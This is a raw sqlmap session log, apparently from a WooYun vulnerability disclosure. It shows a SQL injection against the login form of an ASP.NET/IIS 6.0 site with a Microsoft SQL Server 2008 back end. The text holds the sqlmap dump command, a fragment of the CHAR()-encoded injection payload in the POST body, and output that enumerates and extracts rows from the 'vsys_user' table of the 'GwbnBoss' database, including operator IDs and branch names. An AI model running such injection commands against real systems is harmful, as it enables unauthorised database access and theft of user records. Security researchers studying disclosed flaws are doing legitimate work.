 sqlmap - sqlmap.py -r d:\1.txt -D GwbnBoss -T vsys_user --dump
E CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(112)+CHAR(107)+CHAR(113)))-- wYMs&tbPa
sswd=aaaa&tbCheckCode=04njh&btnqd.x=21&btnqd.y=0
---
[13:31:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[13:31:56] [INFO] fetching columns for table 'vsys_user' in database 'GwbnBoss'
[13:31:56] [WARNING] reflective value(s) found and filtering out
[13:31:56] [INFO] the SQL query used returns 4 entries
[13:31:56] [INFO] retrieved: Corporation
[13:31:56] [INFO] retrieved: nvarchar
[13:31:57] [INFO] retrieved: OpName
[13:31:57] [INFO] retrieved: varchar
[13:31:57] [INFO] retrieved: ServiceHall
[13:31:57] [INFO] retrieved: nvarchar
[13:31:58] [INFO] retrieved: Type
[13:31:58] [INFO] retrieved: varchar
[13:31:58] [INFO] fetching entries for table 'vsys_user' in database 'GwbnBoss'
[13:31:59] [INFO] retrieved: 995
[13:31:59] [INFO] fetching number of distinct values for column 'Type'
[13:31:59] [INFO] retrieved: 3
[13:31:59] [INFO] fetching number of distinct values for column 'OpName'
[13:31:59] [INFO] retrieved: 995
[13:31:59] [INFO] using column 'OpName' as a pivot for retrieving row data
[13:31:59] [INFO] retrieved: 7001
[13:32:00] [INFO] retrieved: 部门
[13:32:00] [INFO] retrieved: 深圳分公司
[13:32:00] [INFO] retrieved: 调度
[13:32:00] [INFO] retrieved: 7002
[13:32:00] [INFO] retrieved: 部门
[13:32:01] [INFO] retrieved: 深圳分公司
[13:32:01] [INFO] retrieved: 呼出组
[13:32:01] [INFO] retrieved: 7003
[13:32:01] [INFO] retrieved: 部门
[13:32:01] [INFO] retrieved: 深圳分公司
[13:32:02] [INFO] retrieved: 呼出组
[13:32:02] [INFO] retrieved: 7004
[13:32:02] [INFO] retrieved: 部门
[13:32:02] [INFO] retrieved: 深圳分公司
[13:32:02] [INFO] retrieved: 呼出组
[13:32:03] [INFO] retrieved: 7005
[13:32:05] [INFO] retrieved: 部门
[13:32:06] [INFO] retrieved: 深圳分公司
[13:32:06] [INFO] retrieved: 呼出组
[13:32:06] [INFO] retrieved: 7006
[13:32:06] [INFO] retrieved: 部门
[13:32:06] [INFO] retrieved: 深圳分公司
www.wooyun.org